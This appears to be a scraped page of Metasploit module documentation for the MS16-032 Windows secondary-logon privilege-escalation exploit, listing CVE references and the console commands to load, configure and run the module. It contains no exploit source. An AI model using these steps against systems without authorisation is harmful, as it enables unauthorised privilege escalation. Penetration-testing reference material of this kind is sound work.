 Development
Source Code
History
References
MS-MS16-032 | CVE-2016-0099 | https://twitter.com/FuzzySec/status/723254004042612736 |
https://googleprojectzero.blogspot.co.uk/2016/03/exploiting-leaked-thread-handle.html
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
2 msf exploit(ms16_032_secondary_logon_handle_privesc) > show targets
3 ...targets...
4 msf exploit(ms16_032_secondary_logon_handle_privesc) > set TARGET < target-id >
5 msf exploit(ms16_032_secondary_logon_handle_privesc) > show options
6 ...show and set options...
7 msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit
大余安全
https://blog.csdn.net/qq_34801745